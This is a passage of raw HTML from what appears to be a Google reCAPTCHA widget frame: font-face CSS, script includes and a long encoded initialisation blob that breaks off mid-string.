  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xFCCTD612YQTfffQvUpm4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xFCCTD612YQTfffQvUpm4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xFCCTD612YQTfffQvUpm4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKYwoLCvcO0dsKjwo7DhVLDnsKWwqPDpklmw4rCjcKPIsOeC8OYRHRNBsK3YwJLNijChHttw6BjGxlwAcOGw5/Dj03Dj0TDmMOZLMOWaMOLwqnCpMK9wonCjjcAw7pUw60la2kMwrbDrcKlJ0YQfsONwopWX8K3woPCoz7DhsKmH8K3aMKyb8KFScKVw79zwqJdw7wRw74Kwo0/aTHDvTPCk35Iw5Q9w54mCD/CmsKJwozCvsOyMmrDuQvDqcKrwqjCuiRxw6rDicKKNcKNSMOWwpjDtWN3wrPCuAfDusOmwoTCncKbGsKiMgsRw4DClF5GwpgZwo1IK2J7WGPDgMOhwoBRRwl/w7/CqDbDlCDDgRkCLkV6MxABwoVqw5fCusOpwoPCj8K7WsORw4cVwoArwqERwo7DpsOZwpzDgsKFLsKZHg8lX2R+T8OUw49Rw6MiwrIOwqDCgw8KfFJwacKbD8KSREzCjMO6RH50woPChcOXwqLCu2/DhWfCvcOFwovCtMKow40vwp3DscO6w4rCvg9SKMKewojDo8K/[base64]/CpzHDuXddAWJpR8O6UMObw4J+A3XCqz1SF8KyfxJEwqsSw7jDqsKoFsKuwqzCosKiw71iw6hPAcKCJ2rDo8OcQcOaw7DDnxnCtcOBwqMyJMOLCjrCg8OFPmhNKcOyw6rCijjDncOUIVA8wpfDr2jCq8OYwp3DpcOrcTDDmcKzwrDCkk/CpFI6w57Dr8KnwqwGw40awoPCmsK9wrbDiEnDhMKdwqTDq2x1wrpnw6Elw4vDpMKfTsKsw6s0LMOoUcKqXB7CqMKMwqQ1w5PClTPCjDQiVh/CugUFwr/Dng01WhPCgSDCncOdWMKfwqsufBLDqsK5KmYCw77Cv8O6w5DCkMKkcMOTwqVcOH/Ct8ONYEQGw6rCimXCm8Kjw7zDr2LDl2HCosKvVENUNcKJw6IxIlTDrcKZwpo/FE3CsMKsZsKBOh48HMKxbDIFPsK9ZcKgA04SYsKQw7zDvMK8FMK4ZSoVw6bDkwIhw4TChwnDp8KAw5AJH0PCrsKXUcKfGsOuUMKPCxBfw404w6/[base64]/wp3ChhlHwrMlw5YPwqNhbgXCnxZ5w5Q4T8OvZsOxTcKOw6dOCcKMZsKTw6/CpcO8aMKAw4bCnBYSXgTCr2nDlFzChcOHwqliwo8ewqk/[base64]/DpMKGwpQvw61vJMKvVX7CmlM0TMKpw57Dikh3FFAVw6TCviV6wqwOwrvDgm7DvGs4P8KcTAXCisO0wptseAPDvGTCtBZGw6LDu8KUa8KUw5hxw7nDmcKYRm1zH8Orw4/DqcK+RcOkMhvCjUs7MMKGw6/DjSQFw6Bxwpw6XxDDr8KDa07Du3BvKsOYw6QNNUzCsXHCm8K/w6fDqgDDrMKVw4VJw7zDgQlsDSgWJAh1w5w+w7LCnyXCkyLDmUNkw71IMWkWEUbDmcOoGMOew64UIQFJaz/DnMK9T29IWFMGZsOXS8OXN3FxXTbDtcO1fcKJa3FkbBMKWS0Hw63DuDF7U8KHwq/Cty/CrQlcw6Jdwo8OAGMcw6XDhnrCsk3DksKBw7hZw6w4ZcOGw6sNwpnCpsKhEA3Dm8OXbsKmLcKzw4DDqcOsw6vCpx/Dtj8lExjCpw1RKUHCkcOUw7o8wrHDlcKXwq3DrSMSwo06N3bDsDcOwrnDqxLDmmhFwpbDkF3DoD/CjMKVw7IlKMO4DcK3w7/[base64]/CqmnDqMOww47CgsK0ZGV6Xj3CtBfCicKFMAbDhhLDmCDDjsOjw4xewphOw6/CusKkwrjCq8KHRE7DncKiw7RTLSw5wqEmEsOGG8KgDsK9wqEOwprDiMOFw5FzW8KIwrbDnxsNwq3DisOcXMK8woIlVsO+TcKqLcOfQ8O0wpHDl37DpsKGNMKxZDfCnynDo3sdwqx5w4bDnVLCqFzCoMK5a8OfVxvDncOBL8K1eMOyPV/[base64]/DvHIrRQ3CsMK3BcOSw7zCu8K9FcKKw6rCocKuwotVKVJlUhE9FhkOw4TCi8O5wp7DsmwfSQ4AwqzCkyp2c8OjV1lpbsORD2gZawDChsK4wqwhd1jDj3fDl1PCqcOXH8OPw70MZsOnw6rDvyXCql/CvC/[base64]/DksOcLWcUw7jDksORw7DDkcO2Ans9ZsK/w6lRMltcwrgwJcKVV8KDw6xtcsKuLgM/d8O5P8KNw5DCvsOEwp8LacKTAzrCj8O1ez3CkMK5woLChkXDv8OlN1hxLMOCw4DDiF4Ww7nCjMOOCMOnw59ETMKuSHTCgsKiwqLCrgrCmBsBwr4neGl8wqfCiSw9w6tkw77CrsKhw47DvcOeLVd8wq1TwqYaN8KwYAvCqQ/CiFVIw7nDocKECMKxP39Tw7EWwqvCvjlKcSVZeiJtwqfDmcKGfcOUwqzCscKZLx0CEDFdNmLDlxXChsOtZm3ChsOFO8K1VsOdw41Zw6EMwo/CiH9PGsOmwpQvV8O+w5/Cq8OSEMO3chfCq8KqNgnCmsOBCcOVw4rDhHvCsMOQw7jDqn7CgQLCi1TDsDsPwpYRw5VhH8KiwotoSFNnw7jDhwTDlcOnXcK3EHjDqcKaw53Cm01ewoIlQsKuw5YJw68GKMKiX8Klw4hJBDAhBsOwwoRdYcODwofCosOQU8KsOcO/wpPCrV4HPxc7w7NRTkTDs37DuGcQwq/CokRUJMKAwoLDt8Onw4Fgw5/[base64]/Dj3rDmUxcfMO2YsO8J8OvLMKEJcKNw4RlwrpXw4nDtMOSSw5VVsKfw5zCnkrDhVQiCsK1EmIhCGrCm0IoE1/Dty/DosOTw5zCjl17woDCvkkLXnN7SMK2wqwaw5VWw415K3XCjAcvwo1sTG/CjCrDgDvDqsOBw4TDgCp+G8K5wqvDksO/XgI3fgF2wo8NOsO2wrzCvABkwrY/HA4uw40Pw4jCpQJfaT9RwotIKcOuWcObwqLCmcOKw4khw6fDhVPDtcKnw4gqLcKTw7Vyw6txZVRbw6YgV8KBIDzDnMOlFsO0csOoIsOfIcOVSx7Cu8OhFMOMw7EKNxBswrfColnDgA/DqsOiOz3DkU8uwo1bG8OzwrIDw6pKQcKrLMKhKScDKyMTw4Eow6bDsx/DjnEyw4nCusORQS88UMO9wrLCqXUaw5E/[base64]/[base64]/[base64]/wo1iwq5Cw4I+OsOeFmbDinh+FsKEw7goeFVLwqJFbcKyw79Dw7fCmMOKwo5tC8OswoEOCsKDwrvDnsKJw6nCrGpOwp/[base64]/Cg8KofyM+wrfDnS5wEcKzw5TCsy8KPQnDqMKQwqwUw6DCgXgyB8KRwpLCpifDpm93woXDgcODw6/[base64]/Ctx8ZwoTDmD9kG8O1PwMsw6LDscK+w5vDsz8AZMO+KsKKwp95V8KeFV5Hw5YkOMKfwodaw5xBwqjCsWY1wq7DhsK2w5HDgsOkBgVzVMO3K0rDq23DpVpYwqbCncO0wpjDghDCl8KwHTvCmcKLwqHCt8KpaE/CjALCgQgmw7jDksK/AsOQfcOfw4BcwpLCnMOswqAtw4bCrcKYw7HCuj/DvhFLQMOzwqU6fmrCgsKzw4zChsO2wo7CnU7Co8Oxw6nCpE3Dj8Oqw7PDvcKbw4d1GydMLsKBwp4WwohmAMOWBHEcHcKzI07Dt8KrI8KhwpbCmTnCjBVhSk9uwqPDtg0GXEjCgMK4Mi/DtsOmwopEO17CjAHDv8OAw6ozw6TDs8O0YQTDhMOew4o9c8KTwoXDs8K4LDIqWHLDhnwOwolcDMK0PcOIwoIXwoQfw4DDtsOWA8Kdw5luw4zCscOawp4sw6vDkWvDkMOXGwJ6wrfDtRAOIMKeT8O3wq7CksK5w7XDuGHClsKPf0Nhw5/DgEzDuWvDtC/CqMK5wp0gwqLCo8OFwpsPejhFK8OtbnZUwrzCo0sqTh8iG8K3RcO1w4zCoRINw4LDrTA4wrnDgMORwo8GwrHDrUfCrUjCmsKRccKLMMOCw5wfwplrwoPChMOXZV8/XS7DlsKyw7gEwo7CpAILwqcnM8KYwqHDjMK5HsKkwojCk8Kgw48ywoh6J3NEwr8eB0vCqQ/DuMOtOwrCq3HDrBlIE8OywqnDjV0QwoHCi8KHIExqw7rDrsOCScORLS3CiCbCnAsEwoZ0fXfCp8OFw4o1XkvDqhDDmMOUKAbDi8KVF1xSFcK0dDxtwrLDlsO0e34Ew7ZcUyg6w6MoCSLDoMKRw7suPsOcwpzCpcOFAATCrMOSw6vCqD/Do8O4wpkVw58VZ1LCvsKzLcOkBSjCo8K/[base64]/Cr3/Cs0jCk1/[base64]/[base64]/[base64]/[base64]/DnMKmw74kNTFswpIMI8KAwq3CumXDnFPCoR7CtsK/[base64]/[base64]/FUvCnVlWwr1Bw6rCj8O/[base64]/Cr8Kbw5FyVsKUwr15e8KlJ8OyLMOzw7TCkMKew6F6woJJw7zDhRc8w4Ytw4PDrxNyJcOrTsOFw63Cj8OhWAMJwq7DhgNFch1YDg/[base64]/[base64]/DpsOdw5gwVnjChcOVRcKFwpjCmsOQwqDDkzvDtsKdGyfCqGXCjXXCkjl5dcK3wp/Com3CpkMcHBTCryJuw6zDmMOSJmsEw4xPwqIXwprDocOaw7slw6Fxw7bDlsO4BsOQacOmJ8KMwrvCgsKlwpkYWMOsf25yw6/Ch8KrR3h8LFRrbUpKw7fChnFzFRleZlrDswjDlgPCiX80wpbDgy5Tw4PCpSDDgMKdw6I1KlJiAMO7PHnDksOvwrg/OFHCvC0gwp/Dk8K7U8KuCCrCglIiw58Iw5EAEcOgJcOfw5TCk8OJwr5BHi5Dd1/Djj/[base64]/GCHDhcOmUFbCmHnCv8KPOMObNScjXsOOw4hfWMKSfyzDg8O7AMOaw5VAwpBuDGnCtMKBR8K0EQTCmcKuw5Quw4U7w43CjsOqw6h4T3AeacKBw5IzM8OYwqQMwrh9wpRoGMKOQlXCtsOFZcK/[base64]/[base64]/[base64]/[base64]/[base64]/CjwxtO0LDiSoEw7sSw5bDu8OAYx4iwpnCpk9tw4bCr8OFEcOxUcKOWwdow5HDqTXCj3fDuHlWc8Kkw7QSV3EJwoN0XTHChiMSesKTwoLCgR5NwonCkGTCjcODwqvCmzzCosKaFsKzw5nChTHDtMOowprCvWjCnxsDwohkwp1JY1HClcKiw5PDnMO9DcO5Hn/Dj8OeYxRpw78MbR3DqS3Cp0grS8OsSErDjFHDoMKowpvCg8KIKU09wrzDucKtwoEVwr8Ow7TDpA/CncKhw4g4w5Bjw6pPwotxMMKsLknDucOPwqfDucOHGMOSw5XDiVQmRMOOSHfDhl9oRsKGPcO8w45bWldGwqUvw4DCs8OZR2HDnsK3GsOYKsOlw7TCgi5xdsOxwpphF3/[base64]/CssKxwoIrfMKnw6Yyw6ZGwroQPSNrccKCwqhXwpjCjH3CuMKxPQ3DuSrDi8Kmw4ZDOUhrbx/CsMOzI8KbacK+csO4woNAwr3CqMO1ccOLwrRCT8OcEmDDoAFrwprCoMORw6sFw7fCm8KGwoRcfcK+TMONI8KiVMKzDy7DgV8awrpJw7nDgg4kw6/CkMKKwoDDsAsjecOUw71Jb2kpw51lw4BaC8KddsKSw4/Dk1o/asKnVmjCjF5IwrBUbSrCnsKzw4h0wrLCssOGWF8Fw7cBKjl+w6xvPsOww4Fwb8OUwozCiX5pwoDDi8OHw5wXQiRdEcO8UQlFwp5LN8KJw7XCnMKLw4xKwo/DiXd1wrhewoBkYhUeNcOxBlvDq3HCt8Ohw6Aiw65Fw6hZfFR4NcK6OSHCjcKmdcOEAkBdRRTDk3kEwrLDjl0CP8KFw4Z9wohMw54pwqh4e2BAIMO7bMOBw7tmwrhfw6rDtMKFPMK4wqVnLD0gRsOYwqNXTCIIcxIbwqvDgcOPO8KwP8OaSxLCoRrCl8O4WcKyC0tdw4/DlsO3GMOcw54JbsOBBX7Dq8Oiw6fCgz/Dpwdbw6DDl8OLw784Z35oK8KIBhbClwbCv1EawpnDjcOqwovDpCDDk3NvBCgUdcKHwr5+LcKaw6t3wqR/D8Obwp/DpMO5w7Afw6/CgxdUDxTCrcK6w7teUMK4w4zDmsKUw5HCrhQ/wopLRSk8Y3QQw6MqwpduwopDOMKoTcO5w6PDuHZmJ8OKw43Cj8O3JVduw6/CoRTDglLDrAPCm8KMfExtPcOSYsOBw61tw5vDll3CpMOnw5jCksO8wpcgYmlYU8OoQC/CvcOgMCoNwqYZw6vDhcOnw73Ct8O1wrTClRFbw4DCksK8wphcwpDDjix0wr7CosKJw69NwpkyCsKREcOmw4XDkVxUHjN1wrLDlMK5wpXCnGzDpX/DlQHCml3CvT3Dr1QIwrgqRBXDusKFwobCoMK9wptuOQ7CncOew7PDgEN3CsKHw4PCsxBfwqF6LQgxwowKfWvDol8yw6gQCnZ+wqXCuXwww7JnGcK/[base64]/DmMK+VsOUwoRLw6rDpcO+wqzCl2gIQsKkwqXDtwzCmsODw6A5wr1fwqzDg8OLw57Cmxlkw45dw4Zgw6LClEHDhmxgG15DLMOUwrtSRcOxw7nDs2PDs8Ocw4RJbMO/e1jCkcKTLWIfdQcVwoV0w4FCdVnCvcOmY0bDv8K6LUIqwpEwKcKRw6zCoB7Cq23CoQPCtMKQwqrCicOFbMODVV3DrytXw51SesOmw6AVw68lJMOpKyXCqsK2TMKFw4XDpMKYQW8ZCcOuwqbDiDAuwq/CpBzCt8OcAsONJCjDhBrDvTnCrsOjDSLDqQBrwr9zHHdTAcOfwqFKI8K/w7PCmEjCkn7DjcK2wqPDmjFAwojDkkZPasOEw6nDoG7CiwVRwpPCil8Mw7zChsK4VcKRasOvwpDCnn12dyvCuGNRwqdaeCfCnA48wobCpMKbP0odwoFbwrRWwrk6wqgtMsO6VMOXwrFUwrsQZ0LCgXgHCcOmw7fCkjBZw4U6wo/CicKjG8O+IsKpJkovwrICwqLCu8OacMOALERfBsO0QSDDg2nCqkTDsMK+M8Opw4sVY8KLw7PChBtDwq3Ck8KnY8O/wprCkzPDpmZvwr4Lw5QfwodFwrgPwqFVc8KpbsKtw4TDvsOBCsK7JnvDqCUuGMOHw7XDs8K7w5w1T8OcPcOywq7DgMOtaHV9wpDCvFPDuMO1JsOrwrPCiz/[base64]/LsKzAhDChcKjKSYjwrk0wrPCvsOibhLCixbDtcKAwrvCoMO9OQ7DnXDDrmTCgMOmGkHCiT4HIQ/CqTEcw6nDn8OrX0/Dkzw6w4XCp8Ktw4XCtsKRRlRPfgQ2BsKewrxmHMO3EX9Mw7Mlw4XCuxPDnsOLwqg1RWQawod9w4oYw6TDiQ/CkcOLw6Y6wrEWw7DDjFxcEULDoAzCmkJ6Pzs+UMKYwqI0VcOuw6XDjsKRHsOjw7jCksOsOkpdGBjClsOow5E4OkXDp11vKiYBMMOoIBrCjcKUw4QWYQNlblLDq8KBMMObB8KVwoHCjsOcDEDChnXDojByw4jDjsKBIGzCtzhbbzvDq3Ufw7UOTMK7Jh/[base64]/CpHfCicKOFzPDiSnCnxrCtyXCohDDjQnCjDXDhsKzK8KbGEDDkcOERntTEAZ8eTzCnWgcZBdZQ8OYw4rDrcOhTMOVJsOsLcKOPRhYZzVdw6DCgcOJMkc5w5rDuWrDvcOTw4HDux3Do1I/wo93wpY6dMKfw4fDiCsvwrTDrjnCucOfJMKzw7wHK8OqcTBiV8KFw6xowqXCmizDp8OUw5HDrcKjwqw7w6HCv1jDlsKYKsKyw5DCncOyw4fCpGnDpgBsf23DqhsGw5tLw4/Ch2zCjcKdwo/CvGYxMcKEwonDk8K6IcKkwqw3w7XDpsOow6/Di8OdwqHDkcOBKwMISDInw5dEK8OoAMONRgZ+USVew7bDnsOSwqVbwpTDsD0vw4UCwr/CnAXCjktMwonDmijCrsKcWDB9Uh7CmcKdNsO5wowRcsKnwqLCnQbCk8K1I8OYAiPDqisKw5HCnADCjCQIQsKLwonDkQrCusK2BcObclQyQcOtw6oHIC7CmwrCknArGMO5F8KgwrnDnSbCs8OjQibCrwbDnF58U8OewpjCuCjDnw/CrHrDrVPDtE7DrB9wJxHCmcKBKcOywpzDnMOOUCIXwpbChMKYwrM9eUsICMOVwoxGNsO/w7Zqw4nCrMK8GXsFwqbCm30Ow6DDu0xBwpUpw4FTcXXChsOMw7vCicKqUi/CgWrCv8KSZcO9woBkBXTDj1DCvRI9N8K/w4NxTcKXEyLCmUDDkgRQw7hiaxbDhsKBw7Yowr/Cj0nCiX5xF15nGsKwBg8cw5M4BcO2wpk/[base64]/DiMKjwrdGw7Bfw7tbYsKzCcKJwrzCpMKRw646cVzDicOxw7vCt1fCiMKPw47CmcKUw4UEUsOmc8KGVcO9ZMKdwqQcVMOySFhFwp7DgUoqw71fw63DtyXDjMOFAcOXIT/DjMKrwoPDiAV6wo4lHDIOw6A7QsKcEsOOwoFoDCZYwqVHHyrCs1cmRcKBVRwScsKnw7TCgC9nQcK9fsKpTcOUKBbDj3vDkcOUwp7CocKWwqHCucOdYsKCwoYtV8K7w5YJw73CjQE3wow1w4LDlwbDhB0DIcONMsOqWR1Xwq4lO8KAScO/Kg9xPi3DpT3DgxfCrjfDnMOzSMOJwq3DuElewowkZMKuMg7CrcOkw5tDaXdhw6EFw6B5b8O4wq06NknDuX4/wqRNwq8hWE9zw7/Dh8Ouam3DsQHCmcKWZcKRTsKXeiZ0asKpw6rCmsKwwplGRcKfw5FhHTMQeAfCiMKpwoo7wr4sY8Kbw4IgI0Z3JQHDgjd/wonCn8KDw63CuGRfw7g5bg3Cj8KxDnFPwp/[base64]/JsO0wpvCusOHaHrDt8KAw73DgV4qwptuw7LCtMK7KcKlD8OHKQJPwoNVf8OhOHAfwr/Dlx3Dq2RlwpJOCj3DiMK/GmttLDbDn8Ouwrc8LsKVw43Dn8KIw4nDhRpYQ1nCusO/wozDsWZ4w5LDpsOCwrISwo/DqsKXwrnCq8KIazEdwobCmhvDklIyw6HCqcOGwo09AsOAw44CGcOZw7AbCsOUwpbCk8KATsOhM8Kow4HCo1TDgcKcwqkMRcO6J8OsTcOMw6/Cu8OlGcO3XjXDoDl+w6FSw7/[base64]/[base64]/DmEF5dBpow4sGDnQVchXDicKIwqlOa2FkbWkaw77CoUbDkz/[base64]/CuH4ROsKfwpZRwo7DsTtmwpR9V8OvUsO6w7zCoMOCwrXCm0t/wqR3wpjDk8Oyw5jDsz3DhcO2E8O2w7/CpQQRB3M6TQ/DlsKFw59Jw4tbwq4ZBMKDI8O2wo7DjSPCrishw59UE2/Dh8KLw7VCaRt0IsKRwp0FWMOaaG1Sw706wqlnHnPCvsOLwpzCh8O4CV9pw6LDp8KRwovDmAzDiTfDsnDCscKQw5Bxw4oBw4LDnjzCgTQjwpEnYw7DlMKSLT/Cp8KLCjbCmcOxfcK+fRPDtsKSw5/CgnI4KMOjw5fCkA87w7t1wqbDkikRw4o4WBpnasOewp1bw7wkw5wdNnRxw4kxwpxkamghLcOow7LDv2BHwppxVhc3TXbDoMK0w7N/TcOmBMOXBMOePMKMwo/CjD8tw5PChsK0NMKcw58XBMO7SSdSF0ZtwqRsw6FdO8OhdF/Dvh8tBMOcwrTChsK3w758I1/Dm8KsVnJTdMO7woTCjsO0w5zDgMO3w5bDncObw7/DhklPWcOvwrUMeycuw7HDjgTDg8Oow5bDocO+V8O2wr/ClMKXwpzCnSZGwpwrfcOzwoF+w71TwobCr8O0HBXDknHCjRYLwr8ROcOfwozDrcK+ecK5w6LCkcKdw6tuPDPDkMKQwr7CmsO3e3HDiFx1wojDjgsAw53ChjXCmnNecnR7Q8O2HFp4Hm7DjmTCl8Oawo/[base64]/w5NwBMOBwpHDtcOcwpJ0eMKGw5QTf8KOwqgOc8OxEnbChMK3XT3Cq8O5Hl0nMcOrw5dpUikyM1rCv8ONWENVIy/CvFQKw5/CjSVUwrfCozrDqj54w6fCjsO6dD3CocOxdMKqw553a8OCwrphw65jwpPCiMOVwqQYeSzDtsOYBGk9wqfCtRVMAMOKNz/[base64]/w6MWOMKEw6zDtzAsIcO4aBJnwqDCssOhwpEVwrsywr09w63DoMKxRMKjIcO5wrErw7rDiEDCtcOnPF4rQMOBHcKdenFUCHvCrMOOAcO/w7h+KsKFwqJjwplKwo9keMKtworCicOsw6wvEsKTbsOQQRLDn8KBwqzDgMKGwp3Cv3RlKMKAwqPCkFEuw4jDv8OjJsOMw4HCkMOhZnEQw5bCoXktworCjMK8VEQNFcOTaSLDtcO8wrfDjg14N8KSA1rCoMK6fyV3Q8OkSTJXw7DCiXwLw5ZBAV/DssK2woLDk8ODw6jDucOAbsO1w6HCr8KfdsKIw6/[base64]/wpLCoA10w5nDuGpVcWFfIgPClcKiw5ZwwqTDpsO/w5dTw6DDsmgDw5dXTMKJJcOWSMKCwpzCvMK2FT3CrV9KwoUpwqw+wqAyw78HO8Ohw5/CpzoMLMKwHibDnMOTMlPDrhh/Qx/CrXHDuUjCrcKYwopiw7dmIBfDqj06wo/[base64]/FcOCRMO2w69Pw6cLw7jDo8KzwqHDuxrChsO1w7w5w47Dh1HDtXljEy0INDvCr8KDwq0mH8Ovw5tMwrYHw58cS8KPwrLCl8OTUG99I8Ouw4kDw7TCnXsfOMOObFnCs8OBasKyT8OQw7tlw652AcO5ZsKIMMKPw6/DhcKqw6/CpsOXJirCnMK1w4YCw7rDkQp/w79uwp3DmzM4w4zCj1Rxwq3Do8KzCFcGPsKqwrUzLQ3CsArDlMKnw6IYwq3CtATDnMKNwodUSRsjw4QOw4DCucKfZMKKwrLCtcKEw4Eyw5TCgsO5w6pJMsKjwrpWwpDCkV1UGylDwozDizwkwq3ClcK9f8KUwptmBcKOUsOvwpIIwpzDlcOewq/DlzzDuhzCqQjDoBLCh8OrfUbDrcOqw4JqNBXDu2jDnH3DjDXDrhAFwqfCocKCJFgrwpwhw5vDl8O7wpU6UsKGUMKcw5wHwo9hQMKlw6zCk8Oow7h+f8O5YwfCtD3Dr8KSVXTCsAxBDcO3wrgGwoTCrsOSZw/DuQ14IsKYO8OnL1oAwqM0DsO2ZMOoEsO/w7xrwqZ8G8OPwpEteTtowoQofsKUwq4Vw4ZXw4TDtkBOM8KXwpoQw6hMw6rDtcO9wqTCoMOYVcOGUjs0w4FZQ8OBw7/CqyTCicOywobCncKWUzHCmQ/[base64]/[base64]/DuMK8ecOxw6NgwoILwoFbEcOKw6DCm8KAw5rCuMK2woITDMOzEjjCmSxIw6U4w7lSGsKBKiB0HA/CtMOJRANJMEdiwrIhwqTCqH3CvlRkwrAQPcOSAMOAw4JUQcOyMWAFwqPCusK1asOZwoPDvm90WcKMw6DCqsO0Xg7DmsObUMOSw4TCgsK2KsO4ecOYwqLDs3Yaw4EkwonCvXpfdcOCa3Nowq/CrC3Cv8KUJsOJQ8K8w5fCt8O1F8Kaw6HCk8K0wpRzfhcTwpDClcKpw5lvasOYa8KXw4xcXMKbwrlJw4LCl8ORYsO7w5jDhcKRNUbDqi/[base64]/CgMOee8Oow6nCjD5/wpIVHsKjMjlQdcK9w6UGwpDCknkHd8OWBlBdwp/Du8O4wojDr8KmwrvCpMKzw68GAsK7wpNfwpfChMKwAm8hw5/DvMKdwonCucKSZMKUw7c8GEt6w6QXwqMUBklkwqYORcKIwqkiCwDDqy1XZ1jCqcKmw6bDgcOAw4JsdWvCrRDCqhPCgcOHMwXCmQfCn8KGw5BYwo/DvMKsQsKhwocUMShWwqzDv8KGXhhLLcO0ZcOwYWLCksOFwpNKSsOhFBIww6zDscOqX8KAw6/[base64]/CosKLU3nCvcOjwqbDpsOWHWcqw5RSaBRRGcOLK8OmZcKlwqhaw5VrHBoew4zDlHFcwo0vw47Cujszwq7CtsOXworCtyYcUCFBcjrDiMOtDQA/w5h9UcOsw7tHT8KVLMKZw6/DiSrDt8OUw5bCpANowo/DqAfCicKzPsKpw5/DlRpmw5w/RsOHw5FBIkvCuBVxYcOIwrPDlMOew5LCtCxtwqQxCy7DpUvClkvDhMORYgcbw4bDvsOCw6TDjsKRwp3CpcOrITLDv8OQw4PDtCUNwrPCi2/[base64]/[base64]/DpsOcwpTCqsOGwqfCpMKtwonCqcKSCsO8csK7wo7Co1F6wrTCsnEzPMO9KAIkPcOAw50WwrZFw4zDsMOnDV10wp8xaMONwrZRwqfCtEPCpiHCjkMVw5rCnnNJwppLJUbDrnbDu8OOYsKYRQFyW8KBb8KsA2PDokzCv8KFR0nDuMOjwoXDvgEjdMK9ScOlw4J3WcOPw7/CsjEyw67CgMOMHBrDvULCn8KMwpLDiTbDi0UqSMKVMAXDqH7CusO0w4QFZMKkahg7YsKmw63ClwzDpsKcG8O/w4zDssKbwp0gXDXCqGPDvjhAw6NVwq/CksKNw6DCucKVw53DmANWaMKrdw4EUEDDu1B9wp3Cv3fClk7CvcOSwoFAw6UIC8K2esO0QsKBw5Mjf03Dm8Oxw4UIG8OiWUPCvMKcwpXCo8OwWwvDpQoAc8O4w4LCkUzDui/[base64]/w6F4woNgwqYdw6xhw79iwq8tw6vDgcKBGXRMw4JkYyzDqcK7KMKMw7nCk8KKPsOrDSDDuD7CgMKcZR/CksKUwqDCqMOxR8OiesKzHsK3QRbDm8OHVzcXwqJEFcOgw7AMwpjDn8KuKAp5wpMhBMKLdcKnHRbDqHbDrsKFOsOcFMObTsKGaHNcwrcNwokYw7JTZ8Ojw6zCuW/Ds8O/w7/Cj8KRw57Cm8KEw6vCnMOYw5/DuBcrcmRUV8Kawos8XVrCuyXDiDbClcKxO8KGw51/dcK/SMOeW8OLZXQ0EsOWEElPHQXCvQfDlDgvD8Klw63DusOaw7YKH17DpXAYw7fDoz3CmXZTwoHDhcKYN2fDmkXClsKhIEfDnSzCqsOrbsOiScKew4jDp8K4wrcqw7TCs8OTUnnCsXrCiD/DjXRtw5zDhmBVU2wlLMOjRcOqw7rDksKfIMOrwrEDCsOfwq7DvcOWw4nDhsKOwpLCriDCmhvCt1VCH1HDnizCnQ7Cu8O9GcKvfBImKmvCksOgMmzCtcOzw7/DksKkIg8pwrXDoQjDrsKuw5JJw5Q4JsKWPcK2QMKRMTPCh3XDocOsPkU8w4xJwoUpwoLCu0lkQmdpQMOGw4VMOSTCrcK4B8KjAcKSwo1kw6nCr3DCt33DlnjCg8KTAMObJXBhRTpEQ8OCSsOURMKgClBBwpLCiirDoMKLAcKtw47DpsOrwqhjF8Kqwo/CsHvCrMKHwqPDqANywpVYw5PClsK8w7HCp1XDlRoDwoPCjcKFw4Asw4HDqXc+wrvCin5pZMO1FsOTw4U3w5JRw57CqMOkEQlDw7RKw57CuWrCmg/CtknDs1NzwppeR8OBbzrDrUcXY0pXYsK0wrzDhQk0w53CvcK4wpbDkwZqJ3hpwr/DjmrCgkN+VFlYTMOBwpc4KsOqw77DgSA4M8OmwpnChsKOSMO1JsOnwodaacOCHzAeUMOIw4HCm8OWwpxDw6RJZE3Cuz7DusKjw5XDtcOjAwZkY0YrHWzDvU7DkSjDsFZywrLCpF/[base64]/CtSh5TcKGw4NPw5YgwpTCnMOMwoTCiMOCJsOYfD3CpsOdw5PCh1NgwrkYUcKswqhBXsKmAmrDjw3CpQ0JFsOkRn3DvcOuw6rCryzDpzvCr8KpWFFaw4nClTLCvwfCsTF4NsKRa8O6P3PDvsKFwq/DhsK/fxDChHA6HcOoS8OIwoR0w7HCnMObEcK6w6vClSXCjQrCiUktY8KmWQM1w5LChyBuTMK8wprCpH3Ctwwvwq9owoUcDAvCimHDoVPDjizDkxjDrTjCqMOswqo5w6ZTw